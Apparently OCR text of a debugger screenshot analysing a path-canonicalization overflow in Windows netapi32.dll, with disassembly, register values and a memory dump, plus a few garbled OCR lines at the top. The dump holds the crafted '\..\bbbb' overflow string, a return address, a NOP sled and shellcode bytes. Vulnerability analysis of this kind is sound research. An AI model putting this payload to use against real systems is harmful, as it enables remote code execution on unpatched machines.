 暂停
l e m t w h c p k b r ... s ?
A 吾 爱 破 解
5FDE8793 004E 00 add byte ptr ds:[esi],cl
5FDE8796 0000 add byte ptr ds:[eax],al
5FDE8798 3100 xor dword ptr ds:[eax],eax
5FDE879A 0000 add byte ptr ds:[eax],al
5FDE879C 897D FC mov dword ptr ss:[ebp-0x4],edi
5FDE879F 8BF7 mov esi,edi
5FDE87A1 8D47 FE lea eax,dword ptr ds:[edi-0x2]
5FDE87A4 EB 07 jmp short netapi32.5FDE87AD
5FDE87A6 3B45 08 cmp eax,dword ptr ss:[ebp+0x8]
5FDE87A9 74 08 je short netapi32.5FDE87B3
5FDE87AB 48 dec eax
5FDE87AC 48 dec eax
5FDE87AD 66:8338 5C cmp word ptr ds:[eax],0x5C
5FDE87B1 75 F3 jnz short netapi32.5FDE87A6
5FDE87B3 66:8B38 mov di,word ptr ds:[eax]
5FDE87B6 8B4D 08 mov ecx,dword ptr ss:[ebp+0x8]
5FDE87B9 66:83EF 5C sub di,0x5C
5FDE87BD 66:F7DF neg di
5FDE87C0 1BFF sbb edi,edi
5FDE87C2 F7D7 not edi
5FDE87C4 23F8 and edi,eax
5FDE87C6 E9 461CFFFF jmp netapi32.5FDDA411
5FDE87CB 66:83FA 5C cmp dx,0x5C
5FDE87CF 75 1F jnz short netapi32.5FDE87F0
直到遇到了反斜杠则停止向前查找
堆栈 ds:[0013F5FA]=005C
di=F718
寄存器 (MMX) < < < < < < < < < < <
EAX 0013F5FA UNICODE "\netapi32.dll"
ECX 0013F726 UNICODE "bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb"
EDX 0013F8C0
EBX 0013005C
ESP 0013F6E8
EBP 0013F6F8
ESI 0013F718 UNICODE "\..\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb"
EDI 0013F718 UNICODE "\..\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb"
EIP 5FDE87B3 netapi32.5FDE87B3
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_ALREADY_EXISTS (000000B7)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
MM0 7C93 3E6F 7C99 E4C0
MM1 0000 0000 0012 BB68
MM2 7C92 EE18 0012 BA78
MM3 0000 0045 0012 BA88
MM4 0012 BB8C 005B AF18
MM5 0208 008A 0000 0000
MM6 8000 0000 0000 0000
地址 HEX 数据 ASCII
0013F718 5C 00 2E 00 2E 00 5C 00 62 00 62 00 62 00 62 00 \.....\.b.b.b.b.
0013F728 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F738 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F748 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F758 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F768 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F778 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F788 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F798 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7A8 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7B8 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7C8 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7D8 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7E8 62 00 62 00 62 00 62 00 62 00 62 00 62 00 62 00 b.b.b.b.b.b.b.b.
0013F7F8 62 00 62 00 62 00 62 00 5D 38 82 7C 90 90 90 90 b.b.b.b.]8
0013F808 FC 68 6A 0A 38 1E 68 63 89 D1 4F 68 32 74 91 0C
0013F818 8B F4 8D 7E F4 33 DB B7 04 2B E3 66 BB 33 32 53
0013F828 68 75 73 65 72 54 33 D2 64 8B 5A 30 8B 4B 0C 8B huserT3
0013F838 49 1C 8B 09 8B 69 08 AD 3D 6A 0A 38 1E 75 05 95
0013F5E0 7FFDEC16 UNICODE "l"
0013F5E4 00163A68
0013F5E8 0216001C
0013F5EC 0013F5F8 UNICODE ".\netapi32.dll"
0013F5F0 00000000
0013F5F4 00262E48
0013F5F8 005C002E
0013F5FC 0065006E
0013F600 00610074 ASCII "71"
0013F604 00690070
0013F608 00320033
0013F60C 0064002E
0013F610 006C006C
0013F614 7C930000 ntdll.7C930000
0013F618 00000040
0013F61C 0027069C ASCII "BEFORE: \aaa\..\..\bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
0013F620 00000083
0013F624 0071FD8C
0013F628 00010000 UNICODE "=::=::\"
0013F62C 00000004